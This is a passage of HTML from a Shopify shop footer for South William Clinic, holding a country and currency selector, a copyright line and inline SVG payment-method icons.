                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
